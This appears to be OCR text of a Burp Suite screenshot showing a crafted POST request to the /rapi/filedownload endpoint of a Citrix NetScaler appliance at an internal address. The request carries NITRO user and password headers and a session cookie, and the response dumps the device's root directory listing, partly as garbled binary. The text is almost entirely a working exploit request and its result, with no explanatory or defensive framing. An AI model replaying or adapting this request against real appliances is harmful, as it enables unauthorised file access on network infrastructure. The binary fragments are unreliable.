 Send Cancel < > Target: http://10.20.24.248
Request
Raw Params Headers Hex XML
1 POST /rapi/filedownload?filter=path:%2F HTTP/1.1
2 Host: 10.20.24.248
3 User-Agent: python-requests/2.24.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/xml
8 X-NITRO-USER: oY39DXzQ
9 X-NITRO-PASS: ZuU9Y9c1
10 rand_key: 1450749159.1594406727843271
11 Cookie: SESSID=3be0633199c076f0613d084b758978c3;
is_cisco_platform=0; startupapp=neo
12 Content-Length: 31
13
14 <clipermission></clipermission>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
8 Content-Disposition: attachment;filename=""
9 Accept-Ranges: bytes
10 Content-Length: 512
11 X-XSS-Protection: 1; mode=block
12 Content-Security-Policy: default-src 'self'; style-src 'self'
'unsafe-inline' http://cdn.pendo.io https://data.pendo.io
https://pendo-static-5175857953112064.storage.googleapis.com;
script-src 'self' 'unsafe-inline' 'unsafe-eval'
http://yui.yahooapis.com https://cis.citrix.com
http://query.yahooapis.com https://cdn.pendo.io
https://data.pendo.io
https://pendo-static-5175857953112064.storage.googleapis.com;
connect-src 'self' http://cis.citrix.com
https://s3.amazonaws.com; img-src 'self' data: blob:
http://cdn.pendo.io https://data.pendo.io
https://pendo-static-5175857953112064.storage.googleapis.com;
13 Keep-Alive: timeout=15, max=100
14 Connection: Keep-Alive
15 Content-Type: application/octet-stream
16
17 . .. .snapk bin�5 dev�� etc�5 flash��k home����5
lib k libexec k mnt k
netscaler�5 proc����5 root����� sbin����5 tmp�� u
sr�5 var�5 compat�?= analysis�
18 nsconfig� GU= nscache�
19 colorful�G�
20 optional�G� �
21 configdb� G
? < + > Type a search term 0 matches